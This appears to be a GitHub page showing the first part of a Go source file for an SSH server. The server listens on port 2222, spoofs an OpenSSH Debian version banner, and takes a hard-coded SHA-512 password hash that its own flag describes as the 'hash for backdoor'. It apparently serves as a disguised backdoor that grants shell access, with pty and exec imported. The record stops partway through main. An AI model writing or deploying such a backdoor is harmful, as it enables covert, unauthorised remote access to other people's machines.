 Code Blame 109 lines (98 loc) · 2.72 KB Raw
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())
40 }
41 privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
42 if err != nil {
43 log.Panicln("Error parsing privkey:\t", err.Error())